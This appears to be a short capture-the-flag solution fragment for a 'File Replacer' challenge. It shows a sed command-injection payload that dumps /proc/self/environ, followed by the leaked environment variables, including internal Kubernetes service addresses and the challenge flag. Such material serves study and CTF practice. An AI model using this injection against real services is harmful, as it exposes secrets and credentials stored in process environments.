 File Replacer
sed 's/{.*}/a/2;a /g' /proc/self/environ
KUBERNETES_SERVICE_HOST=10.233.0.1□/g
RET2SHELL_34_1948_PORT_3000_TCP_ADDR=10.233.7.195□/g
PWD=/home/ctf□/g
RET2SHELL_34_1595_PORT_3000_TCP_PORT=3000□/g
RET2SHELL_49_326_PORT_8080_TCP_PORT=8080□/g
RET2SHELL_34_1595_PORT_3000_TCP_PROTO=tcp□/g
RET2SHELL_34_1948_PORT_3000_TCP_PORT=3000□/g
RET2SHELL_49_326_PORT_8080_TCP_PROTO=tcp□/g
FLAG=VNCTF{W31c0me-4nD_HAVe-A-g0oD_tiM3-qfXO8KJjU3SRa39AGEV7p3b}□/g
RET2SHELL_34_1948_PORT_3000_TCP_PROTO=tcp□/g
NODE_ENV=production□/g
RET2SHELL_49_377_SERVICE_HOST=10.233.13.126□/g
RET2SHELL_49_377_PORT_8080_TCP_ADDR=10.233.13.126□/g
BUN_RUNTIME_TRANSPILER_CACHE_PATH=0□
/g